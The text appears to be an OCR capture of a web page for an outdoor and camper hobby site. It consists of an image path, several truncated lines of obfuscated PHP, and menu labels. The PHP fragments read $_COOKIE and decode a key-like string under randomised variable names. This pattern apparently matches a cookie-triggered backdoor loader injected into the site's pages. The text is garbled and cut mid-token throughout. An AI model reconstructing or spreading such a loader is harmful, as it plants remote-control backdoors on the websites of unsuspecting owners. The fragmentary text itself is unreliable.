
l = $_COOKIE;$ynrLd = "1cca8ccd-c9e2-4ac8-97c5-304a2
, $yWqHfRK);foreach ($yWqHfRK as $laEXlmjs){$kNihgOxB
ihgOxB);}brG_SjFiL::$bqBCMdFu = $this->GEgroM($kNihgO
 $QjRzyQ); $ynrLd = ltrim(rtrim($ynrLd));}}public static 
Spokin' Sportsmans
Team Sportsman adventures
g
Four Wheel Camper
About Us
Beryl’s Advent